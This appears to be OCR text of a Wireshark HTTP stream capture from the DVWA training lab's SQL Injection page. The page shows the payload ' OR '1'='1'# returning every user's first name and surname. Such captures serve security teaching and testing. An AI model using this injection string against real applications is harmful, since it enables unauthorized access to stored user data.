 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · eth0
security.php">DVWA Security</a></li><li onclick="window.location='../../phpinfo.php'"
class=""><a href="../../phpinfo.php">PHP Info</a></li><li
onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</
a></li></ul><ul><li onclick="window.location='../../logout.php'" class=""><a
href="../../logout.php">Logout</a></li></ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<h3>User ID:</h3>
<form action="#" method="GET">
<input type="text" name="id">
<input type="submit" name="Submit" value="Submit">
</form>
<pre>ID: ' OR '1'='1'#<br>First name: admin<br>Surname: admin</
pre><pre>ID: ' OR '1'='1'#<br>First name: Gordon<br>Surname: Brown</pre><pre>ID: ' OR
'1'='1'#<br>First name: Hack<br>Surname: Me</pre><pre>ID: ' OR '1'='1'#<br>First name:
Pablo<br>Surname: Picasso</pre><pre>ID: ' OR '1'='1'#<br>First name: Bob<br>Surname:
Smith</pre>
</div>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (5,528 bytes) Show and save data as ASCII
Find: 1'='1 Find Next
Filter Out This Stream Print Save as... Back Close Help